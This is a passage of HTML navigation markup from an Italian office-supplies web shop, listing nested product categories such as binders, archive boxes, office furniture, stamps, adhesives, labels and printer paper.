href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a 